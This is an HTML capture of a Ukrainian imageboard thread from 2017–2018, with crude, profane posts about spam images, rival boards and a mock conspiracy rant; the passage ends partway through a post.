					<a href="#reply" data-postid="9255" class="reply-to" title="Позиція в нитці: 59"><span class="post-meta-id">#9255</span></a> <span class="post-meta-time">17:21:42 10.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9255/" class="hide-post-link">Приховати</a><a href="#" data-postid="9255" class="reply-to">Відповісти</a><a href="/remove/20450">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2017/10/10/17/21/42/8497a543951a1fe7edd8275e337b5f7a.png" class="lightbox-image"><img src="https://files.fajno.in/img/2017/10/10/17/21/42/8497a543951a1fe7edd8275e337b5f7a-thr.png"></a>
								<a href="https://files.fajno.in/img/2017/10/10/17/21/42/8497a543951a1fe7edd8275e337b5f7a.png" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p><span class="internal-citation"><a href="/b/9153/" rel="nofollow">&gt;&gt;9153</a></span></p>
<p>Їдь назавжди у Польшу і не повертайся , животноє.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/12160/" rel="nofollow">&gt;&gt;12160</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9256">
				<i class="fa fa-chevron-down post-options" data-postid="9256" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9256" class="reply-to" title="Позиція в нитці: 60"><span class="post-meta-id">#9256</span></a> <span class="post-meta-time">17:23:56 10.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9256/" class="hide-post-link">Приховати</a><a href="#" data-postid="9256" class="reply-to">Відповісти</a><a href="/remove/20451">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/9153/" rel="nofollow">&gt;&gt;9153</a></span></p>
<p>Є в мене камасутра. Припадає пилом вже мабуть до 10 років. Подарували мені її одногрупники на 18 років. Я тоді думав, що це круто та почесно, але насправді вони просто тролили мій повний аутизм.</p>
<p>Так ось, що мені із нею робити, бо треба звільнити місце, а просто викинути не цікаво.</p>
<p>Пруф із супом буде під вечір, як прийду додому.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9257">
				<i class="fa fa-chevron-down post-options" data-postid="9257" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9257" class="reply-to" title="Позиція в нитці: 61"><span class="post-meta-id">#9257</span></a> <span class="post-meta-time">17:24:49 10.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Фанат файнача</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9257/" class="hide-post-link">Приховати</a><a href="#" data-postid="9257" class="reply-to">Відповісти</a><a href="/remove/20452">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/9153/" rel="nofollow">&gt;&gt;9153</a></span></p>
<p><div class="youtube-player"><div class="section-thread-list-item-media"><div class="embed-container youtube" style="display:block;"><iframe src="https://www.youtube.com/embed/ErveOHybCFE?rel=0&amp;controls=1&amp;showinfo=0" frameborder="0" allowfullscreen></iframe></div></div></div></p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9258">
				<i class="fa fa-chevron-down post-options" data-postid="9258" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9258" class="reply-to" title="Позиція в нитці: 62"><span class="post-meta-id">#9258</span></a> <span class="post-meta-time">17:25:14 10.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9258/" class="hide-post-link">Приховати</a><a href="#" data-postid="9258" class="reply-to">Відповісти</a><a href="/remove/20453">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><div class="youtube-player"><div class="section-thread-list-item-media"><div class="embed-container youtube" style="display:block;"><iframe src="https://www.youtube.com/embed/ErveOHybCFE?rel=0&amp;controls=1&amp;showinfo=0" frameborder="0" allowfullscreen></iframe></div></div></div></p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9259">
				<i class="fa fa-chevron-down post-options" data-postid="9259" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9259" class="reply-to" title="Позиція в нитці: 63"><span class="post-meta-id">#9259</span></a> <span class="post-meta-time">17:26:26 10.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9259/" class="hide-post-link">Приховати</a><a href="#" data-postid="9259" class="reply-to">Відповісти</a><a href="/remove/20454">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><div class="youtube-player"><div class="section-thread-list-item-media"><div class="embed-container youtube" style="display:block;"><iframe src="https://www.youtube.com/embed/gQSw7h9Bokc?rel=0&amp;controls=1&amp;showinfo=0" frameborder="0" allowfullscreen></iframe></div></div></div></p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9260">
				<i class="fa fa-chevron-down post-options" data-postid="9260" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9260" class="reply-to" title="Позиція в нитці: 64"><span class="post-meta-id">#9260</span></a> <span class="post-meta-time">17:28:45 10.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9260/" class="hide-post-link">Приховати</a><a href="#" data-postid="9260" class="reply-to">Відповісти</a><a href="/remove/20455">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>А !!! Я знайшов ОП-а !!! Просто залишу це тут !!! <a href="http://hyperchan.org.ua/b/1906" rel="nofollow">hyperchan.org.ua/b/1906</a> він і там встиг хейтерство вкласти своє !</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9262">
				<i class="fa fa-chevron-down post-options" data-postid="9262" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9262" class="reply-to" title="Позиція в нитці: 65"><span class="post-meta-id">#9262</span></a> <span class="post-meta-time">17:37:17 10.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9262/" class="hide-post-link">Приховати</a><a href="#" data-postid="9262" class="reply-to">Відповісти</a><a href="/remove/20457">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>Пропоную ділитися фото чанок.Це для того , щоб файначехейтер заплутався і ліг спати.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="12160">
				<i class="fa fa-chevron-down post-options" data-postid="12160" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="12160" class="reply-to" title="Позиція в нитці: 66"><span class="post-meta-id">#12160</span></a> <span class="post-meta-time">15:27:37 31.05.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/12160/" class="hide-post-link">Приховати</a><a href="#" data-postid="12160" class="reply-to">Відповісти</a><a href="/remove/27053">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/9233/" rel="nofollow">&gt;&gt;9233</a></span></p>
<p><span class="internal-citation"><a href="/b/9255/" rel="nofollow">&gt;&gt;9255</a></span></p>
<p>Що це за гівно? Я вже <strong>3-ій рік підряд</strong> переважно натикаюся на подібне лайно. Адміне,будь-ласка видали к йобаній матері ці гівнокартинки і їбаш активно тих, хто цю маячню буде постити ще раз,або взагалі видали трід. <strong>Я подібну хуйню ще за часів Учану бачив!!!</strong></p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/12163/" rel="nofollow">&gt;&gt;12163</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/12164/" rel="nofollow">&gt;&gt;12164</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15352/" rel="nofollow">&gt;&gt;15352</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="12163">
				<i class="fa fa-chevron-down post-options" data-postid="12163" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="12163" class="reply-to" title="Позиція в нитці: 67"><span class="post-meta-id">#12163</span></a> <span class="post-meta-time">15:48:50 31.05.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/12163/" class="hide-post-link">Приховати</a><a href="#" data-postid="12163" class="reply-to">Відповісти</a><a href="/remove/27059">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/05/31/15/48/49/ecada4b273e9ae975bcf360d08239df6.png" class="lightbox-image"><img src="https://files.fajno.in/img/2018/05/31/15/48/49/ecada4b273e9ae975bcf360d08239df6-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/05/31/15/48/49/ecada4b273e9ae975bcf360d08239df6.png" target="_blank" class="image-open-link">givno-tred.png</a>
																										</div>
					<p><span class="internal-citation"><a href="/b/12160/" rel="nofollow">&gt;&gt;12160</a></span></p>
<p>Ця хуйня ще й в кропиву проникла,але на щастя на гіперчані це видалили повністю, порадьте і кропивачівцям пильно придивлятися до цієї їбали!!! Це не штучний інтелект &#8211; це якийсь поїхавший який вже 3 роки хуярить якусь фігню. Повидаляти негайно!!! <a href="https://www.kropyva.ch/b/res/65940.html" rel="nofollow">www.kropyva.ch/b/res/65940.html</a> &#8211; <strong>Уважно придивляйтеся до подібних довбойобів і видаляйте цей пиздець!!!</strong> Треба взагалі жорсткіше ставитися до ОП-ів,бо деякі з них знахабніли &#8211; от наприклад в іноземних бордах не лише за подібну фігню банять + враховують те,що там присутня толерастія.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/12164/" rel="nofollow">&gt;&gt;12164</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="12164">
				<i class="fa fa-chevron-down post-options" data-postid="12164" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="12164" class="reply-to" title="Позиція в нитці: 68"><span class="post-meta-id">#12164</span></a> <span class="post-meta-time">15:58:04 31.05.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/12164/" class="hide-post-link">Приховати</a><a href="#" data-postid="12164" class="reply-to">Відповісти</a><a href="/remove/27060">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/12160/" rel="nofollow">&gt;&gt;12160</a></span></p>
<p><span class="internal-citation"><a href="/b/12163/" rel="nofollow">&gt;&gt;12163</a></span></p>
<p>Отже одне слабке місце наших бірдів знайдено! Причина &#8211; знахабнілі ОП-и довбойоби, які викладають спамові клінічні картинки в треди! Файнач і Кропивач повинен об'єднати свої зусилля і подолати раз і назавжди цю йобану заразу. Борди не повинні сратися між собою хоча-б в цей період!!!</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/12172/" rel="nofollow">&gt;&gt;12172</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="12166">
				<i class="fa fa-chevron-down post-options" data-postid="12166" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="12166" class="reply-to" title="Позиція в нитці: 69"><span class="post-meta-id">#12166</span></a> <span class="post-meta-time">19:27:36 31.05.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/12166/" class="hide-post-link">Приховати</a><a href="#" data-postid="12166" class="reply-to">Відповісти</a><a href="/remove/27066">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>Опа, мій трід. Лайнач ще живий.</p>
<blockquote>>21774 повідомлень, 14 &#8211; сьогодні</blockquote>
<p>Стронк. Скільки із цих 14 картинко-постів?</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/12167/" rel="nofollow">&gt;&gt;12167</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/12169/" rel="nofollow">&gt;&gt;12169</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="12167">
				<i class="fa fa-chevron-down post-options" data-postid="12167" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="12167" class="reply-to" title="Позиція в нитці: 70"><span class="post-meta-id">#12167</span></a> <span class="post-meta-time">19:28:17 31.05.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/12167/" class="hide-post-link">Приховати</a><a href="#" data-postid="12167" class="reply-to">Відповісти</a><a href="/remove/27067">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/12166/" rel="nofollow">&gt;&gt;12166</a></span></p>
<p>Півроку чекав поки запостить. Стронк х2. Голенг паверед?</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="12169">
				<i class="fa fa-chevron-down post-options" data-postid="12169" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="12169" class="reply-to" title="Позиція в нитці: 71"><span class="post-meta-id">#12169</span></a> <span class="post-meta-time">21:36:52 31.05.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/12169/" class="hide-post-link">Приховати</a><a href="#" data-postid="12169" class="reply-to">Відповісти</a><a href="/remove/27069">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/05/31/21/36/52/999150d9521754086925f087d45544e9.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2018/05/31/21/36/52/999150d9521754086925f087d45544e9-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/05/31/21/36/52/999150d9521754086925f087d45544e9.jpg" target="_blank" class="image-open-link">fff-date-a-live-11-edad6f39-mkv.jpg</a>
																										</div>
					<p><span class="internal-citation"><a href="/b/12166/" rel="nofollow">&gt;&gt;12166</a></span></p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/12173/" rel="nofollow">&gt;&gt;12173</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="12172">
				<i class="fa fa-chevron-down post-options" data-postid="12172" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="12172" class="reply-to" title="Позиція в нитці: 72"><span class="post-meta-id">#12172</span></a> <span class="post-meta-time">12:05:07 01.06.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/12172/" class="hide-post-link">Приховати</a><a href="#" data-postid="12172" class="reply-to">Відповісти</a><a href="/remove/27073">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/06/01/12/05/07/07b6cbe096fa93c7c7563f0b2eed551a.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2018/06/01/12/05/07/07b6cbe096fa93c7c7563f0b2eed551a-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/06/01/12/05/07/07b6cbe096fa93c7c7563f0b2eed551a.jpg" target="_blank" class="image-open-link">micho.jpg</a>
																										</div>
					<p><span class="internal-citation"><a href="/b/12164/" rel="nofollow">&gt;&gt;12164</a></span></p>
<p>А те що на бордах процвітає корупція! Там оцим як їх там власникам бордів корумповані поліціянти передають брудні грощі щоб наші борди не змогли процвітати!!! Колесо генотьби робить повні оберти!!! Це зрада національного масштабу, коли польські заробітчанини наші массово постять шизофазійні картинки клінічні і роблять підривну діяльність в наших бордах,для того щоб потопити нас в лайні ,а адміни наші їздять відпочивати до Поморського Воєводства та до Бидгоща!!! Ганьба!!! Українські борди хочуть втягнути в дестабілізацію і знищити,без бордів Украха буде вимушена тікати у фейсбуки і твіттери під анонімними аккаунтами і фотками шукати там собі прихисток і побратимів. Розуйте очі,схаменіться нас стравлюють між собою для того щоб нас знищити!!! Кропивач і Файнач з Гіперначем то є братні бірди!!! Справжніх адмінів вбили,то двійники управляють!!! Ряяяяя!!!!111</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/12174/" rel="nofollow">&gt;&gt;12174</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="12173">
				<i class="fa fa-chevron-down post-options" data-postid="12173" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="12173" class="reply-to" title="Позиція в нитці: 73"><span class="post-meta-id">#12173</span></a> <span class="post-meta-time">12:08:08 01.06.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/12173/" class="hide-post-link">Приховати</a><a href="#" data-postid="12173" class="reply-to">Відповісти</a><a href="/remove/27074">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/12169/" rel="nofollow">&gt;&gt;12169</a></span></p>
<p>Що за хрінь?</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/12227/" rel="nofollow">&gt;&gt;12227</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="12174">
				<i class="fa fa-chevron-down post-options" data-postid="12174" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="12174" class="reply-to" title="Позиція в нитці: 74"><span class="post-meta-id">#12174</span></a> <span class="post-meta-time">12:16:12 01.06.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/12174/" class="hide-post-link">Приховати</a><a href="#" data-postid="12174" class="reply-to">Відповісти</a><a href="/remove/27075">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/12172/" rel="nofollow">&gt;&gt;12172</a></span></p>
<blockquote>>Ряяяяя</blockquote>
<p>А чого не ріііі? Взагалі має бути рііііі.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/12175/" rel="nofollow">&gt;&gt;12175</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="12175">
				<i class="fa fa-chevron-down post-options" data-postid="12175" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="12175" class="reply-to" title="Позиція в нитці: 75"><span class="post-meta-id">#12175</span></a> <span class="post-meta-time">12:39:57 01.06.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/12175/" class="hide-post-link">Приховати</a><a href="#" data-postid="12175" class="reply-to">Відповісти</a><a href="/remove/27079">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/06/01/12/39/57/62c303143fddb6a165e6fc2ff7e17ed7.png" class="lightbox-image"><img src="https://files.fajno.in/img/2018/06/01/12/39/57/62c303143fddb6a165e6fc2ff7e17ed7-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/06/01/12/39/57/62c303143fddb6a165e6fc2ff7e17ed7.png" target="_blank" class="image-open-link">naht-halt.png</a>
																										</div>
					<p><span class="internal-citation"><a href="/b/12174/" rel="nofollow">&gt;&gt;12174</a></span></p>
<p>Ріііііііі!!! Ганьба!!! Зрада!!! Всепропало!!! Це змова проти Українських бордів!!! Вони хочуть знищити всі борди наші!!! Заколотники хочуть посварити Кропиву,Гіпернач і Файнач між собою і втягнути у &quot;війну бордів&quot;!!! Будуть використовуватися брудні технології,вони вже це роблять, змовники вбивають майбутнє Української іміджборди,псують її статус і репутацію! Учан вбило нашестя раків,Січ впала,Анарч ліг,Хатач убитий і Нічан теж!!! Набіги раків це буденна справа!!!</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/12176/" rel="nofollow">&gt;&gt;12176</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="12176">
				<i class="fa fa-chevron-down post-options" data-postid="12176" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="12176" class="reply-to" title="Позиція в нитці: 76"><span class="post-meta-id">#12176</span></a> <span class="post-meta-time">12:56:39 01.06.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/12176/" class="hide-post-link">Приховати</a><a href="#" data-postid="12176" class="reply-to">Відповісти</a><a href="/remove/27080">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/06/01/12/56/38/5b873ed348f820a52455fe1a671d6380.png" class="lightbox-image"><img src="https://files.fajno.in/img/2018/06/01/12/56/38/5b873ed348f820a52455fe1a671d6380-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/06/01/12/56/38/5b873ed348f820a52455fe1a671d6380.png" target="_blank" class="image-open-link">diplomat.png</a>
																										</div>
					<p><span class="internal-citation"><a href="/b/12175/" rel="nofollow">&gt;&gt;12175</a></span></p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/12177/" rel="nofollow">&gt;&gt;12177</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/12187/" rel="nofollow">&gt;&gt;12187</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="12177">
				<i class="fa fa-chevron-down post-options" data-postid="12177" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="12177" class="reply-to" title="Позиція в нитці: 77"><span class="post-meta-id">#12177</span></a> <span class="post-meta-time">13:13:50 01.06.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/12177/" class="hide-post-link">Приховати</a><a href="#" data-postid="12177" class="reply-to">Відповісти</a><a href="/remove/27081">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/06/01/13/13/49/f536af5b58165dde13876fb8f1ec9bcd.png" class="lightbox-image"><img src="https://files.fajno.in/img/2018/06/01/13/13/49/f536af5b58165dde13876fb8f1ec9bcd-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/06/01/13/13/49/f536af5b58165dde13876fb8f1ec9bcd.png" target="_blank" class="image-open-link">boards-war.png</a>
																										</div>
					<p><span class="internal-citation"><a href="/b/12176/" rel="nofollow">&gt;&gt;12176</a></span></p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/12181/" rel="nofollow">&gt;&gt;12181</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/12182/" rel="nofollow">&gt;&gt;12182</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="12181">
				<i class="fa fa-chevron-down post-options" data-postid="12181" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="12181" class="reply-to" title="Позиція в нитці: 78"><span class="post-meta-id">#12181</span></a> <span class="post-meta-time">13:42:51 01.06.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/12181/" class="hide-post-link">Приховати</a><a href="#" data-postid="12181" class="reply-to">Відповісти</a><a href="/remove/27085">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/06/01/13/42/50/14f78910fcf876168ec47f9c9b949067.png" class="lightbox-image"><img src="https://files.fajno.in/img/2018/06/01/13/42/50/14f78910fcf876168ec47f9c9b949067-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/06/01/13/42/50/14f78910fcf876168ec47f9c9b949067.png" target="_blank" class="image-open-link">after-life.png</a>
																										</div>
					<p><span class="internal-citation"><a href="/b/12177/" rel="nofollow">&gt;&gt;12177</a></span></p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="12182">
				<i class="fa fa-chevron-down post-options" data-postid="12182" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="12182" class="reply-to" title="Позиція в нитці: 79"><span class="post-meta-id">#12182</span></a> <span class="post-meta-time">14:04:08 01.06.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/12182/" class="hide-post-link">Приховати</a><a href="#" data-postid="12182" class="reply-to">Відповісти</a><a href="/remove/27086">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/12177/" rel="nofollow">&gt;&gt;12177</a></span> </p>
<p>Там має бути гальт. На пікчурі.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="12187">
				<i class="fa fa-chevron-down post-options" data-postid="12187" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="12187" class="reply-to" title="Позиція в нитці: 80"><span class="post-meta-id">#12187</span></a> <span class="post-meta-time">15:02:46 01.06.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/12187/" class="hide-post-link">Приховати</a><a href="#" data-postid="12187" class="reply-to">Відповісти</a><a href="/remove/27091">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/06/01/15/02/45/9fa3a46db711f3cef19ca514fe52feeb.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2018/06/01/15/02/45/9fa3a46db711f3cef19ca514fe52feeb-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/06/01/15/02/45/9fa3a46db711f3cef19ca514fe52feeb.jpg" target="_blank" class="image-open-link">65d-1.jpg</a>
																										</div>
